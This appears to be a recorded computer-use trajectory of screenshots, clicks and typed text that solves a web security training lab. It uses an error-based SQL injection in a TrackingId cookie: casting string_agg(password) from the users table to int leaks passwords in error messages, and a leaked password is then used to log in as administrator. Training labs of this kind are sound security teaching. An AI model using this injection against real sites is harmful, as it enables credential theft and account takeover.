
left_click(22, 80)

type("=1")

Wrap the ::int version subquery in || concatenation, resend, then delete version()
type("||")

left_click_drag(227, 151, 238, 151)

type("||")

left_click(22, 80)

left_click(22, 81)

left_click(649, 374)

left_click(61, 62)

Cast string_agg(password,',') FROM users to int, fixing syntax until three passwords leak
type("password+FROM+users")

left_click(22, 80)

left_click(22, 80)

left_click(22, 80)
type("g_agg(")

type(",',")

Select the first leaked password in the error text and return to the lab's Pets page
left_click_drag(414, 363, 700, 384)

double_click(92, 161)

mouse_move(214, 160)

left_click_drag(420, 374, 508, 373)

Log in to the lab as 'administrator' with the leaked password to mark it Solved
left_click(667, 133)

type("administrator")

left_click(206, 272)

left_click(154, 7)

Select the TrackingId payload in Repeater to view the decoded string_agg(password) injection
left_click(60, 62)

left_click_drag(32, 161, 107, 192)
